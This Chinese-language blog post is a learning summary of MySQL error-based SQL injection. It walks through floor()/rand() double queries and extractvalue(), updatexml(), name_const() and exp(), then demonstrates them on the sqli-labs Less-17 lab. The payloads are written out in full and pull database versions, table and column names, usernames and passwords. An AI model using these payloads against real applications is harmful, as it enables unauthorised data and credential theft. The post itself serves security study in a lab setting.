Mysql报错型注入总结
Mysql注入虽然是老生常谈的问题,但是工作中更多的是使用sqlmap等工具进行注入测试的,原理方面还是不是很清楚,所以这段时间主要是自己搭建环境在学手工注入,简单的将自己的学习做一个总结和记录。在常见的注入类型中报错型注入是最简单的,也是最少的了,大多数都得采用盲注手法来测试,所以下文是对Mysql数据库报错型注入的一个总结。
首先认识MySQL UPDATE 查询:
如果我们需要修改或更新 MySQL 中的数据,我们可以使用 SQL UPDATE 命令来操作。
语法:
以下是 UPDATE 命令修改 MySQL 数据表数据的通用 SQL 语法:
UPDATE 表名称 SET 列名称 = 新值 WHERE 列名称 = 某值
- 你可以同时更新一个或多个字段
- 你可以在 WHERE 子句中指定任何条件
- 你可以在一个单独表中同时更新数据
当你需要更新数据表中指定行的数据时 WHERE 子句是非常有用的。

首先认识下mysql下的update语句:

如果修改username为admin的用户,其password为update,则:
之前在没有数据回显的语句查询时可以通过语句报错,将所查询的结果通过报错的形式回显出来,这时候就用到了我们之前学习的双查询注入了。
第一节:floor()函数报错注入
双查询固定语句为:
select count(*), concat((select database()), floor(rand()*2))as a from information_schema. schemata group by a;
接下来双查询语句放到update语句中测试
执行的语句:
update users set password = 'admin' where password = (select count(*),concat('~',(select version()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a);
发现报错,这里查了相关资料说是所查询的信息不止一条,所以尝试使用派生表查询语句:select 1 from tables 来报错,这样就返回只有一个值了。
派生表查询的语句为:
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select version()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a)b);

如上图,报错信息中返回了版本号
接着我们可以构造语句查询表名:
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema='security' limit 1,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);
接着查询列名:
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);
然后查数据:

update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select username from security.users limit 2,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);
和
update users set password = 'admin' where password = (select 1 from (select count(*),concat('~',(select password from security.users limit 2,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b);
这里利用floor()进行报错注入,主要是有三个点,concunt,rand和group by 这三个函数在一起组合就会出错,和位置没有关系,所以上面的语句:
select count(*), concat((select version()), floor(rand()*2))as a from information_schema. schemata group by a;
可以简化为:
select count(*), concat((select version()), floor(rand()*2))as a from information_schema. schemata group by a;
这种报错方法的本质是因为floor(rand(0)*2)的重复性,导致group by语句出错。group by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表的数据;如果key不在临时表中,则在临时表中插入key所在行的数据
第二节:实验演示

使用sqli-lab搭建实验环境进行实例测试:
直接访问URL:192.168.139.131/sqli-lab/Less-17/
根据页面提示,是password reset 密码重置

输入用户admin 密码admin
Payload:uname=admin&&passwd=admin
页面返回密码已修改,业务一切正常

调整payload继续测试:
uname=admin'&&passwd=admin

再尝试其他payload:
uname=admin&&passwd=admin'
发现页面成功报错,说明此处存在注入
报错信息:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'admin'' at line 1
猜测则后台可能执行的SQL语句为:
则接下来可以使用update语句型双注入进行报错查询:

Payload:uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select version()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a)b)#
接着爆数据库表名:
uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema='security' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#
爆列名:
uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#
爆字段:
uname=admin&&passwd=admin' and (select 1 from (select count(*),concat('~',(select username from users limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#
第三节:extractvalue()函数报错注入
利用extractvalue()函数进行报错注入,首先了解下extractalue()函数:
extractvalue() :对XML文档进行查询的函数
其实就是相当于我们熟悉的HTML文件中用 <div><p><a>标签查找元素一样
函数解释:
extractvalue():从目标XML中返回包含所查询值的字符串。
EXTRACTVALUE (XML_document, XPath_string);
- 第一个参数:XML_document是String格式,为XML文档对象的名称
- 第二个参数:XPath_string (Xpath格式的字符串)
- concat:返回结果为连接参数产生的字符串。
语法:extractvalue(目标xml文档,xml路径):
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
正常查询 第二个参数的位置格式 为 /xxx/xx/xx/xx ,即使查询不到也不会报错
使用concat拼接,连接字符串为”~”,因为”~”不是路径符号,查询语句会报错,会将我们所需的信息返回出来,则构造语句为:

select username from users where id = 1 and ( extractvalue( 'anything',concat( '~', version() ) ) );
或
select username from users where id = 1 and ( extractvalue( 'anything',concat( '~', (select version()) ) ) );
结果一致
注意:extractvalue()能查询字符串的最大长度为32,就是说如果我们想要的结果超过32,就需要用substring()函数截取,一次查看32位

例如我们想要查看@@datadir信息的前5为,则语句为:

select username from users where id = 1 and ( extractvalue( 'anything',concat( '~', substring( (select @@datadir),1,5 ) ) ) );
注:extractvalue() 函数不支持低版本 mysql

则利用extractvalue函数进行报错注入测试语句为:
uname=admin&&passwd=admin'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
第四节:updatexml()报错注入
首先还是先认识一下updatexml函数用法:
updatexml(目标xml文档,xml路径,更新的内容)
UPDATEXML (XML_document, XPath_string, new_value);
- 第一个参数:XML_document是String格式,为XML文档对象的名称,
- 第二个参数:XPath_string (Xpath格式的字符串)
- 第三个参数:new_value,String格式,替换查找到的符合条件的数据
注:高版本的mysql已经修复了该bug
Updatexml和上面的extractvlaue函数基本上相差不大,用法也相同
正常查询 第二个参数的位置格式 为 /xxx/xx/xx/xx ,即使查询不到也不会报错

报错方法和上面的extractvalue函数也一致,使用concat函数,连接字符”~”,语句为:
select username from users where id = 1 and (updatexml( 'anything', concat('~', (select version()) ),'anything' ) );
注意:同extractvalue()函数,updatexml()函数能查询字符串的最大长度也是32,如果超过则也需要使用substring()函数截取,一次查看32位
第五节:NAME_CONST()函数报错注入
首先还是来认识一下这个函数:

name_const(name,value)
返回给定值。 当用来产生一个结果集合列时, name_const()促使该列使用给定名称。

注:name_const()函数在低版本中可以支持5.0,但是在高版本5.1+中就不支持了


在mysql中,列名重复会报错,所以name_const()函数就是利用这一特性,重新定义一个重复的列名来让数据库报错。
定义重复列名报错语句:



或者是采用join连接查询构造查询语句:
select * from (select * from(select name_const(database(),0)) a join (select name_const(database(),0))b)c;
其他注入语句只需要将上面version()部分前后都替换成需要查询的语句即可。

爆表名:
select * from (select name_const((select table_name from information_schema.tables where table_schema='mysql' limit 1,1),1),name_const((select table_name from information_schema.tables where table_schema='mysql' limit 1,1),1))x ;
下一步爆列名只需要替换查询语句即可。
还可以使用join连接查询爆列名,语句为:
第六节:exp()函数报错注入

Exp()是以e为底的对数函数,exp()函数报错注入是一个Double型数据溢出
mysql> select exp(~(select*from(select user())x)); ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
注意:当mysql版本>5.5.53时,无法利用exp()函数
报错型输入还有很多很多函数可以利用,而且现在当前环境下报错型注入用的并不多了,基本上都是盲注了。其中报错语句替换,最核心的还是concat()函数
参考链接:
https://blog.csdn.net/Kevinhanser/article/details/81519279
https://www.xmanblog.net/2016/07/05/sqli-labs-less-17/
https://blog.csdn.net/Kevinhanser/article/details/81592490
https://blog.csdn.net/zpy1998zpy/article/details/80631036
https://blog.csdn.net/sopora/article/details/82981690
-------------------------------------------
个性签名:勤能补拙是良训 一分辛劳一分才!
版权声明:本文版权归作者和博客园共有,欢迎转载,但未经作者同意必须保留此段声明,且在文章页面明显位置给出原文链接!
如果觉得这篇文章对你有小小的帮助的话,记得在右下角点个“推荐”哦,博主在此感谢!
本人萌新能力有限,文中可能存在描述不正确,欢迎指正、补充!哈哈哈(っ•̀ω•́)っ✎⁾⁾!





![clip_image002[4] clip_image002[4]](https://img2018.cnblogs.com/blog/1324118/201901/1324118-20190108224554839-1221558840.jpg)

















【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 为什么说在企业级应用开发中,后端往往是效率杀手?
· 用 C# 插值字符串处理器写一个 sscanf
· Java 中堆内存和栈内存上的数据分布和特点
· 开发中对象命名的一点思考
· .NET Core内存结构体系(Windows环境)底层原理浅谈
· 本地部署DeepSeek后,没有好看的交互界面怎么行!
· 为什么说在企业级应用开发中,后端往往是效率杀手?
· 趁着过年的时候手搓了一个低代码框架
· 推荐一个DeepSeek 大模型的免费 API 项目!兼容OpenAI接口!
· 用 C# 插值字符串处理器写一个 sscanf